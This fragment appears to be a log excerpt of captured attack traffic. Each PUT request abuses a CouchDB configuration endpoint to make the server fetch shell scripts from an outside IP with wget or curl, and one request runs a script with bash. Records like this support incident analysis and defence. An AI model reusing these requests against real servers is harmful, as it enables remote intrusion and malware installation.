 "PUT /_config/query_servers/cmd HTTP/1.1", "uri":
"/_config/query_servers/cmd","request_body": "\"/usr/bin/wget -O
/tmp/5.sh http://192.99.142.*:*/5.sh\""
"PUT /_config/query_servers/cmd HTTP/1.1", "uri":
"/_config/query_servers/cmd", "request_body": "\"bash /tmp/5.sh\""
"PUT /_config/query_servers/cmd HTTP/1.1", "uri":
"/_config/query_servers/cmd","request_body": "\"/usr/bin/curl
http://192.99.142.*:*/2.sh -o /tmp/3.sh\"